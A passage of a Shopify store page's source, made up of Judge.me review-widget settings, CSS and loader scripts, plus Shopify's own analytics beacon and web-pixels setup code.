only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.borngood.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"BornGood","widget_version":"2.1","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":false,"reply_name_text":"Born Good"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#00b189}.jdgm-histogram .jdgm-star.jdgm-star{color:#00b189}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#00b189}.jdgm-histogram .jdgm-histogram__bar-content{background:#00b189}.jdgm-histogram .jdgm-histogram__bar:after{background:#00b189}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Born Good'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:hover{background-color:#ffffff}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:hover{color:#00989f}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/shopify_v2/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/eefcd2c1-7160-4d20-ac11-5c60a0db7471/pixelfy-multi-facebook-pixels-144/assets/pcll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27446444084,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27446444084,storefrontBaseUrl: "https://www.borngood.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: 